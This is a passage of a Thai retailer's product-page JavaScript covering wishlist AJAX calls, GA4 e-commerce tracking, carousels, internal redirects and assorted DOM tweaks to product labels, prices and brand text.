					saveWishlist(frmData);
				}, 300);
			}

			function saveWishlist(frmData) {
				$.ajax({
					type: "POST",
					url: contextPath + "/service/mkp/user/wishlist/api.jsp",
					data: frmData,
					dataType: 'json',
					headers: {
						'X-CSRF-TOKEN': 'ev1iDoFLJvNWVcMN96gwUkEwgKrQuTVt'
					},
					dataType: 'json',
					success: function(data) {
						var id = $('#frmWishlist input[name=wishlist_product_id]').val();
						GA4WishListCheck(id);
						// console.log("data : ", data);
						var status = data.STATUS;
						var cdp_tracking = data.CDP_TRACKING;

						if (typeof cdp_tracking != 'undefined' && typeof initSendMessage === "function") {
							initSendMessage('cdp-form-whishlist-value', cdp_tracking, 'OTg0YTg2NWRlMTA1MWNjNDcyYmRlM2YzZGMwOTgwODliOTg2MzBiZGI5MmZiNzhkMjkyMGU1MjY1ODRlZGQ4MzEzZTY2MWZiMTEyOTE3NGRiYWM1NzEwY2VhODU4NjBj');
						}

						var id = $('#frmWishlist input[name=wishlist_product_id]').val();
						if (status == 0) {
							$(".wishlist.wishlist-" + id).removeClass("active");
						} else if (status == 1) {
							$(".wishlist.wishlist-" + id).addClass("active");
						}

						$('.ui.modal.wishlist-modal').modal('hide');
						if (typeof cvtWishlist === "function") cvtWishlist(id);

						if (typeof accountWishListTaskSuccess === 'function') {
							$('body').toast({
								class: 'success mkp',
								position: 'top center',
								showIcon: 'check circle outline',
								message: 'บันทึกสำเร็จ'
							});
						} else {
							$('body').toast({
								class: 'success mkp',
								position: 'top center',
								showIcon: 'check circle outline',
								message: 'เพิ่มลงรายการโปรดสำเร็จ <a href="' + contextPath + '/account/wishlist.jsp">ดูทั้งหมด</a>'
							});
						}
						$.unblockUI();

						if (typeof accountWishListTaskSuccess === 'function') accountWishListTaskSuccess();
					},
					error : function(data) {
						console.log("err.data = ", data);
						$('body').toast({
							class: 'error mkp',
							position: 'top center',
							showIcon: 'exclamation circle',
							message: 'ระบบขัดข้องกรุณาลองใหม่อีกครั้ง'
						});
						$.unblockUI();
					}
				});
			}

			function wishlistAddNewCollection() {
				$('#input_gname').val("");
				$('#wishlist_remark').val("");
				$('.wishlist-addnew-loading').hide();
				$('.wishlist-addnew-modal')
					.modal({
						centered: true,
						onDeny : function() {
							$('.wishlist-modal').modal("show");
						},
						onApprove : function() {
							return wishListAddNewSave();
						}
					})
					.modal('show');
			}

			function wishListAddNewSave() {
				var input_gname = $('#input_gname').val();
				var wishlist_remark = $('#wishlist_remark').val();
				if (input_gname == "") {
					$('body').toast({
						class: 'error',
						message: 'Input name not empty.'
					});
					return false;
				}
				$.ajax({
					type: "POST",
					url: contextPath + "/service/mkp/user/wishlist/api.jsp",
					data: {
						action: "ZWY2ZTA2NmMwNWMzYjQ5MmIwZmQ4OGIxYmNhODE5YmRlZTcxZjc3NDgxNTU0YzNiN2RmY2YwMjI2M2ZhMDgyYmVmYmM4MGMyZWQ0MDQ3YmYyNDE5ZWRiYTkwY2QwMzFk",
						us: 0,
						n: input_gname,
						r: wishlist_remark
					},
					dataType: 'json',
					headers: {
						'X-CSRF-TOKEN': 'ev1iDoFLJvNWVcMN96gwUkEwgKrQuTVt'
					},
					success: function(data) {
						// console.log("data : ", data);
						var status = data.STATUS;
						var WISHLIST_ID = data.WISHLIST_ID;
						var action = $('#frmWishlist input[name=action]').val();
						var id = $('#frmWishlist input[name=wishlist_product_id]').val();
						var u = $('#frmWishlist input[name=u]').val();

						var params = {
								action: action,
								wishlist_product_id: id,
								u: u,
								wishlist_group: WISHLIST_ID
						}
						saveWishlist(params);
					},
					error : function(data) {
						console.log("err.data = ", data);
						$('body').toast({
							class: 'error',
							message: 'Cannot save wishlist!!!'
						});
						return false;
					}
				});
			}

			function initSendMessage(id, params, action) {
				var value = $("#" + id).html();
				var mode = $("#" + id + "-mode").html();

				var param = {
						value: value,
						value2: params,
						action: action,
						mode: mode,
					}

				var url = contextPath + "/service/cdp/api.jsp";
				$.ajax({
					type: "POST",
					url: url,
					data: param,
					headers: {
						'X-CSRF-TOKEN': 'ev1iDoFLJvNWVcMN96gwUkEwgKrQuTVt'
					},
					success: function(data) {
						console.log("success.data: " + data);
					}, error: function(data) {
						console.log("err.data = " + data);
					}
				});
			}

			return {
				init: function(id) {
					init();
				},
				get: function(id) {
					getWishList(id);
				},
				save: function() {
					addWishListSave();
				},
				create: function() {
					wishlistAddNewCollection();
				}
			}
		}();

		function GA4WishListCheck(id){
			ajaxGetItemWishListSuccess(id);
		}
		function ajaxGetItemWishListSuccess(id) {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/ga/select-item-service.jsp",
				data: {action : 'MDY0YTE2ODExNjNjNmE0MGM3NmI1ZGEyOWJiYjcyODRlOTAxMWY4NjYzYWU3NGVmNzQ2MDg2ZTQ3OWQxYWQyMw=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					var obj = JSON.parse(data.trim());
					initGA4ImpressionWishList(obj,id);
					itemSelected = obj;
				},
			});
		}
		function initGA4ImpressionWishList(data,id){
			var gtmId = id;
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var price;
			var discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			} else if($('#product-' + gtmId).find('.online-discount.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			} else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($('#product-' + gtmId).find('.online-discount').length > 0) {
				buyOnlineBadge = true;
			}
			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			var item_list_id = cateSplit[1] + "_" + gtmId;
			var item_list_name = cateSplit[1];

			if (Object.keys(data).length > 0) {
				if (Object.keys(data).includes(gtmId.toString()) == true) {
				item_list_id = data[gtmId].item_list_id;
				item_list_name = data[gtmId].item_list_name;
				}
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: 'add_to_wishlist',
				ecommerce: {
					currency: 'THB',
					value: price,
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						discount: discount,
						online_discount_badge: buyOnlineBadge,
						price: price,
						quantity: 1,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_id: item_list_id,
						item_list_name: item_list_name,
					}]
				}
			});
		}
	</script>
<script src="https://www.homepro.co.th/javascript/hp/mkp-product-cdp.js?version=1.1"></script>
	<script src="https://www.homepro.co.th/javascript/hp/mkp-common-footer-ga4.js?version=1.0"></script>
	<script src="https://www.homepro.co.th/javascript/hp/main-menu-ga4.js?v=1769137211323"></script>
	<script type="text/javascript">
		$(document).ready(function() {
			initDocumentReady();
			initheaderMenuAll();
			initNotifications();

			
			if (typeof iniGa4HeaderTag === 'function') iniGa4HeaderTag();
			
			initMini();
			
			window.setTimeout(function(){
				$('.minicart-menu .item').tab();
			}, 4000);

		});

		var encryptedActionPut = 'OTI4ZmQ5YzIwNGNmNDk4M2FjMDY5ZDA2YTVmZDQ3YzFhYzc2MGU5M2MwZjRjYzliMzkzNjRjZTBmNjk3MjRmZA==';
		var encryptedActionDel = 'Y2JjODEzZTVlMjQ3OGIyYWNkODU4MmY3Y2U2MGI4NjQ4YTJmYzJiYzgwOWMyNzc2ODVhOTJkNDRkOGIwMTQ4ZQ==';

		function windowLocationReload(user) {
			if (prevUrl != '') {
				if (prevUrl.indexOf('register') != -1 || prevUrl.indexOf('login') != -1 || prevUrl.indexOf('/chat/index.jsp') != -1 || prevUrl.indexOf(contextPath) == -1 || prevUrl.indexOf('/seller/') != -1) {
					window.location.href = contextPath + "?currentTimeMillis=1769137211323";
				} else {
					prevUrl = prevUrl.replaceAll("&amp;", "&");
					if (prevUrl.indexOf('?') > -1) prevUrl = prevUrl + "&currentTimeMillis=1769137211323";
					else prevUrl = prevUrl + "?currentTimeMillis=1769137211323";
					window.location.href = prevUrl;
				}
			} else {
				window.location.href = contextPath + "?currentTimeMillis=1769137211323";
			}
		}

		function windowLocationHomecard(type) {
			if (type == 2) {
				window.location.href = 'https://www.homepro.co.th/account/homecard.jsp?regist=1';
			} else if (type == 2.2) {
				window.location.href = 'https://www.homepro.co.th/account/homecard.jsp';
			}
		}

		function initDocumentReady() {
			console.log("contextPath = " + contextPath);
			console.log("_csrf_token = " + _csrf_token);

			$("#switchLanguage").dropdown();

			initSuperstrip();
		}

		function initSuperstrip() {
			if ($('.swiper-superstrip').length == 0 || $('.swiper-superstrip .swiper-slide').length <= 1) return;
			var swiperSuperstrip = new Swiper('.swiper-superstrip', {
				loop: true,
				direction: 'vertical',
				effect:'flip',
				autoplay: {
					delay: 8000,
					disableOnInteraction: false,
				}
			});
		}

		function initMiniCartSubmit(carttype = "P") {
			if (carttype == "P") {
				window.location.href = "https://www.homepro.co.th/cart";
			} else if (carttype == "I") {
				window.location.href = "https://www.homepro.co.th/cart?carttype=I";
			} else if (carttype == "W") {
				window.location.href = "https://www.homepro.co.th/cart?carttype=W";
			}
		}

		function initValidationSymbols(id) {
			$("#" + id).bind('change keypress mouseout', function(event) {
				var regex = new RegExp("^[ก-๙a-zA-Z]+$");
				var key_code = event.keyCode;
				var key = String.fromCharCode(!event.charCode ? event.which : event.charCode);

				if (!regex.test(key)) {
					event.preventDefault();
					return false;
				}
			});

			$("#" + id).bind('keyup paste', function(event) {
				var value = $(this).val();
				$(this).val(value.replace(/[^ก-๙a-zA-Z]/g, ""));
			});
		}
	</script>

	<script>
	if ($('.swiper-seller').length > 0) {
			var swiperSeller = new Swiper(".swiper-seller", {
				spaceBetween: 16,
				slidesPerView: 3,
				loop: true,
				autoplay: {
					delay: 6000,
					disableOnInteraction: true,
				},
				navigation: {
					nextEl: ".swiper-button-next.seller",
					prevEl: ".swiper-button-prev.seller",
				}
			});
		}

		if ($('.swiper-seller-sub').length > 0) {
			var swiperSellerSub = new Swiper('.swiper-seller-sub', {
				slidesPerView : '5.5',
				spaceBetween : 16,
				loop: true,
				autoplay: {
					delay: 6000,
					disableOnInteraction: true,
				},
				navigation: {
					nextEl: '.swiper-button-next.seller-sub',
					prevEl: '.swiper-button-prev.seller-sub',
				}
			});
		}$('a.menu-seller-education').attr('href','/seller-education');if (window.location.href.includes("/ecosystem/trade-in-program")) {
    $('[data-discount="2090"]').hide();$('[data-discount="1750"]').hide();$('[data-discount="1249"]').hide();
}$(document).ready(function() {
	$('a').each(function() {
		var link = $(this).attr('href');
		if (link !== undefined && link == 'http://127.0.0.1:8080/frontend-b2c/homeguru/calculator/') {
			link = "https://omnistg.homepro.co.th/homeguru/calculator/"
			$(this).attr('href', link);
		}
	});
});  function ga4AddToCartCommon(cart_button_type = "", suffix = "") {
   // Add To Cart
   var gtmId = $("#gtmId").val();
   var gtmName = $("#gtmNameEN-" + gtmId).val();
   var gtmBrand = $("#gtmBrand-" + gtmId).val();
   var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
   var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
   var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
   var gtmCategory4 = $("#gtmCategory4-" + gtmId).val();
   var gtmMchId = $("#gtmMchId-" + gtmId).val();
   let hp_mch1, hp_mch2, hp_mch3;
   if(gtmMchId != undefined){
 hp_mch1 = gtmMchId.substring(0, 6);
 hp_mch2 = gtmMchId.substring(0, 4);
 hp_mch3 = gtmMchId.substring(0, 2);
   }

   if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
   var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
   var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
   var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
   var gtmQuantity = $("#" + gtmId + "-quantity").val();

   var gtmOnlineDiscountBadge = false;
   if (gtmPriceDiscountMore > 0) gtmOnlineDiscountBadge = true;

   if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
    var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
    gtmPriceDiscount += gtmPriceDiscountMore;
    gtmPrice -= gtmPriceDiscountMore;
   }

   var textLocation = "add-to-cart";
   var checkButtonType = $('.btn-addtocart > button:first').text();
   var productAddToCart = 'ADD TO CART';
   var productAddToCartPreOrder = 'PRE-ORDER';

   if (checkButtonType == productAddToCartPreOrder) {
    textLocation = "pre-order";
   }
   if (cart_button_type != "") textLocation = cart_button_type;

   var item_list_id = gtmCategory1 + "_" + gtmId;
   var item_list_name = gtmCategory1;

   if (Object.keys(itemSelected).length > 0) {
    if (Object.keys(itemSelected).includes(gtmId.toString()) == true) {
    item_list_id = itemSelected[gtmId].item_list_id;
    item_list_name = itemSelected[gtmId].item_list_name;
    }
   }

   window.dataLayerGA4 = window.dataLayerGA4 || [];
   window.dataLayerGA4.push({ ecommerce: null });
   if ((textLocation + suffix) != "add-to-cart_trade-in"){
    window.dataLayerGA4.push({
     event: 'add_to_cart',
     ecommerce : {
      currency: 'THB',
      value: parseFloat(gtmPrice),
      cart_button_type: textLocation + suffix,
      items: [{
       item_id: gtmId,
       item_name: gtmName.replaceAll("”", ""),
       item_brand: gtmBrand,
       item_category: gtmCategory1,
       item_category2: gtmCategory2,
       item_category3: gtmCategory3,
       item_category4: gtmCategory4,
       item_category5: null,
       discount: gtmPriceDiscount,
       online_discount_badge: gtmOnlineDiscountBadge,
       price: parseFloat(gtmPrice),
       quantity: parseInt(gtmQuantity),
       hp_mc: gtmMchId,
       hp_mch1: hp_mch1,
       hp_mch2: hp_mch2,
       hp_mch3: hp_mch3,
       item_list_id: item_list_id,
       item_list_name: item_list_name
      }]
     }
    });
   }else{
    window.dataLayerGA4.push({
     event: 'add_to_cart',
     ecommerce : {
      currency: 'THB',
      value: parseFloat(gtmPrice),
      cart_button_type: textLocation + suffix,
      items: [{
       item_id: gtmId,
       item_name: gtmName.replaceAll("”", ""),
       item_brand: gtmBrand,
       item_category: gtmCategory1,
       item_category2: gtmCategory2,
       item_category3: gtmCategory3,
       item_category4: gtmCategory4,
       item_category5: null,
       discount: gtmPriceDiscount,
       online_discount_badge: gtmOnlineDiscountBadge,
       price: parseFloat(gtmPrice),
       quantity: parseInt(gtmQuantity),
       hp_mc: gtmMchId,
       hp_mch1: hp_mch1,
       hp_mch2: hp_mch2,
       hp_mch3: hp_mch3,
       item_list_id: item_list_id,
       item_list_name: item_list_name
      }]
     }
    });
   }
   
  }$('td#cart-payment-tab-4 img').prop('src','https://static.homepro.co.th/payment/bankatm/icon_HP_wallet_83x55.png');var t = window.location.href;
if (t.startsWith('https://omnistg.homepro.co.th/c/BAT')) {
    $('.sale-img').html('<video style="height:320px;" controls="" autoplay="1" loop="1" muted="1"> <source src="https://static.homepro.co.th/temp/vdo/ams_duostix_540.mp4" type="video/mp4"> </video>');
    $('.sale-img').css('background-image', 'unset');
    $('.sale-img').css('text-align', 'right');
}$(document).ready(function() {
    setTimeout(function(){
        var t = window.location.href;
        if (t == 'https://www.homepro.co.th' || t == 'https://www.homepro.co.th/' || t == 'https://www.homepro.co.th/index.jsp') {
            $('.index-banner-img-large').each(function(){
                if ($(this).attr('alt') == 'Ecatalog Homepro') {
                    $(this).parent().attr('href', 'https://ecatalog.homepro.co.th/');
                    $(this).parent().attr('target', '_blank');
                }
            });
        }
    }, 500);
});$(document).ready(function() {
    if (window.location.href === 'https://www.homepro.co.th/' &&  $('#swiper-emktspot-largehero').length > 0) {
        console.log("true")
        setTimeout(function(){
            document.querySelector('#swiper-emktspot-largehero').swiper.params.autoplay.delay = 5000;
            document.querySelector('#swiper-emktspot-largehero').swiper.slideNext();
        }, 5000);
    }
});$($('#option-3').find('ul').get()[2]).hide();if (window.location.href == 'https://www.homepro.co.th/wreath' || 
window.location.href == 'https://www.homepro.co.th/wreath/' ||
window.location.href == 'https://www.homepro.co.th/wreath/index.jsp' ) {
    $('#swiper-emktspot-mostsale .plp-outofstock').parent().hide();
}$(document).ready(function() {
	$('a').each(function() {
		var link = $(this).attr('href');
		if (link !== undefined && link.startsWith('https://www.homepro.co.thhttp')) {
			link = link.replace('https://www.homepro.co.thhttp', 'http');
			$(this).attr('href', link);
		}
	});
});$('input[name=ma_feature100]').each(function(){
    var v = $(this).val();
    if (v == '24999,999') {
        $(this).val('24999,999999');
    }
});$(document).ready(function() {$('.promotion-filter-top-icon.exgy').each(function(){
    var tx = $(this).text();
    tx = tx.trim();
      if (tx.startsWith('E')) {
        console.log(tx);
        $(this).hide();
    }
}); 
});$('.product-bundle-item[data-ga_productid=1197872] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1197872] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1197872\"');
$('.product-bundle-item[data-ga_productid=1152334] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152334] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152334\"');
$('.product-bundle-item[data-ga_productid=1152318] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152318] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152318\"');
$('.product-bundle-item[data-ga_productid=1152333] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152333] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152333\"');
$('.product-bundle-item[data-ga_productid=1172826] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1172826] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1172826\"');
$('.product-bundle-item[data-ga_productid=1172861] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1172861] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1172861\"');
$('.product-bundle-item[data-ga_productid=1152412] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152412] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152412\"');
$('.product-bundle-item[data-ga_productid=1172799] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1172799] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1172799\"');
$('.product-bundle-item[data-ga_productid=1152421] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152421] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152421\"');
$('.product-bundle-item[data-ga_productid=1152382] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152382] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152382\"');
$('.product-bundle-item[data-ga_productid=1152358] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152358] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152358\"');
$('.product-bundle-item[data-ga_productid=1152391] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152391] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152391\"');
$('.product-bundle-item[data-ga_productid=1152362] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152362] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152362\"');
$('.product-bundle-item[data-ga_productid=1152316] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152316] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152316\"');
$('.product-bundle-item[data-ga_productid=1152401] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152401] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152401\"');
$('.product-bundle-item[data-ga_productid=1152309] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152309] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152309\"');
$('.product-bundle-item[data-ga_productid=1152402] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152402] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152402\"');
$('.product-bundle-item[data-ga_productid=1152344] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152344] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152344\"');
$('.product-bundle-item[data-ga_productid=1197872] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152334] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152318] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152333] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1172826] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1172861] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152412] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1172799] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152421] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152382] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152358] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152391] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152362] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152316] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152401] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152309] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152402] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152344] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1197872] .amount').text('6.7');
$('.product-bundle-item[data-ga_productid=1152334] .amount').text('5.5');
$('.product-bundle-item[data-ga_productid=1152318] .amount').text('6.5');
$('.product-bundle-item[data-ga_productid=1152333] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1172826] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1172861] .amount').text('4.9');
$('.product-bundle-item[data-ga_productid=1152412] .amount').text('4.9');
$('.product-bundle-item[data-ga_productid=1172799] .amount').text('5.9');
$('.product-bundle-item[data-ga_productid=1152421] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1152382] .amount').text('5.5');
$('.product-bundle-item[data-ga_productid=1152358] .amount').text('5.5');
$('.product-bundle-item[data-ga_productid=1152391] .amount').text('6.5');
$('.product-bundle-item[data-ga_productid=1152362] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1152316] .amount').text('6.5');
$('.product-bundle-item[data-ga_productid=1152401] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1152309] .amount').text('5.9');
$('.product-bundle-item[data-ga_productid=1152402] .amount').text('4.6');
$('.product-bundle-item[data-ga_productid=1152344] .amount').text('5.5');$(document).ready(function(){
    $('#search-plp .hp-card-product-plp[data-value=7003363]').parent().hide();
    $('#search-plp .hp-card-product-plp[data-value=7003384]').parent().hide();
    $('#search-plp .hp-card-product-plp[data-value=7003355]').parent().hide();
});$(document).ready(function() {
	$('.swiper-layout-1').each(function(i, elm) {
		var swiperBigOne = new Swiper(elm, {
			loop: true,
			navigation: {
				nextEl: elm.querySelector('.swiper-button-next'),
				prevEl: elm.querySelector('.swiper-button-prev'),
			}, pagination: {
				el: elm.querySelector('.swiper-pagination-banner'),
				clickable: true,
			},
			on: {
				init: function (swiper) {
					if ((swiper.slides.length) <= 1) swiper.autoplay.stop();
					else swiper.autoplay.start();

					$(elm).find(".swiper-layout-1 .swiper-button-next").hide();
					$(elm).find(".swiper-layout-1 .swiper-button-prev").hide();
					$(elm).mouseover(function (){
						$(elm).find(".swiper-button-next").show();
						$(elm).find(".swiper-button-prev").show();
					});
					$(elm).mouseout(function (){
						$(elm).find(".swiper-button-next").hide();
						$(elm).find(".swiper-button-prev").hide();
					});
				},
			},
		});
	});
});$('.hp-card-product-plp#product-1222359').find('img.icon-item-tag-spacial').hide();
$('.hp-card-product-plp#product-1224464').find('img.icon-item-tag-spacial').hide();
$('.hp-card-product-plp#product-1194468').find('img.icon-item-tag-spacial').hide();
$('.hp-card-product-plp#product-1229843').find('img.icon-item-tag-spacial').hide();
$('.hp-card-product-plp#product-1229293').find('img.icon-item-tag-spacial').hide();
if (window.location.href.startsWith("https://www.homepro.co.th/ecosystem/circular-products") || window.location.href.startsWith("https://www.homepro.co.th/m/ecosystem/circular-products")) {
    window.location.href = 'https://www.homepro.co.th/sales/CIRCULAR-PRODUCT';
}if (window.location.href.startsWith("https://www.homepro.co.th/ecosystem/extended-warranty") || window.location.href.startsWith("https://www.homepro.co.th/m/ecosystem/extended-warranty")) {
    window.location.href = 'https://www.homepro.co.th/sales/EXTENDED-WARRANTY';
}$('.main-layout.homeguru-page.blog-page').html(function(index, currentHtml) {
			return currentHtml.replace('Home Service by HomePro', 'ช่างโฮมโปร')
			.replace('m.me/Homeservicebyhomepro', 'm.me/ChangHomepro')
			.replace('Line : https://lin.ee/uN8D4Zl', 'Line : https://lin.ee/2HF3NCG')
			.replace('@Homeproservice', '@changhomepro')
			.replace('@homeproservice', '@changhomepro')
			.replace('Home Services', 'ช่างโฮมโปร')
			.replace('Home Service', 'ช่างโฮมโปร')
			.replace('HomeService', 'ช่างโฮมโปร')
			.replace('Home Service By Homepro', 'ช่างโฮมโปร')
			.replace('HOME SERVICE by HomePro', 'ช่างโฮมโปรo')
			.replace('Line OA: Homeproservice', 'Line OA: @changhomepro')
			.replace('HomeService mobile app', 'ChangHomePro mobile app')
			.replace('โฮมเซอร์วิสของโฮมโปร', 'ช่างโฮมโปร');
		});if (typeof contentContainer !== 'undefined') {
	var isReadEnd = false;
	contentContainer.onscroll = (e)=>{
		if (contentContainer.scrollTop < lastScrollTop) hiddenElement.classList.add("disabled");
		lastScrollTop = contentContainer.scrollTop <= 0 ? 0 : contentContainer.scrollTop;

		if ((contentContainer.scrollTop + contentContainer.offsetHeight + 10) >= contentContainer.scrollHeight) {
			isReadEnd = true;
		}
		if (isReadEnd) hiddenElement.classList.remove("disabled");
	}
}</script><script type="text/javascript">
		function initSendMessage(id, params, action) {
			var value = $("#" + id).html();
			var mode = $("#" + id + "-mode").html();
			// _value = JSON.parse(_value);
			// var value = $.extend({}, _value, params);
			// console.log("value = " + value);
			// console.log("params = " + params);

			var param = {
					value: value,
					value2: params,
					action: action,
					mode: mode,
				}

			var url = contextPath + "/service/cdp/api.jsp";
			$.ajax({
				type: "POST",
				url: url,
				data: param,
				headers: {
					'X-CSRF-TOKEN': 'ev1iDoFLJvNWVcMN96gwUkEwgKrQuTVt'
				},
				success: function(data) {
					console.log("success.data: " + data);
				}, error: function(data) {
					console.log("err.data = " + data);
				}
			});
		}
	</script><script src="https://cdn.jsdelivr.net/npm/ez-plus@1.2.1/src/jquery.ez-plus.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/perfect-scrollbar@1.5.0/dist/perfect-scrollbar.min.js"></script>
	<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-523682704942a355"></script>
	<script src="https://static.homepro.co.th/assets/javascript/jquery.countdown-2.2.0/jquery.countdown.min.js"></script>
	<script src="https://static.homepro.co.th/assets/javascript/jquery-viewbox/jquery.viewbox.min.js"></script>
	<script src="https://www.homepro.co.th/javascript/sharer/sharer.min.js"></script>

	<script type="text/javascript">
		var dc = "";
		const partnumber = "187752";
		const pdpChatkey = "czE=";

		$(document).ready(function() {
			productPage.init();
			initStickyMenu();
			initToTopMKP();
			addRecentlyView();
			initCheckboxService();
			initMallPopupJobcon();

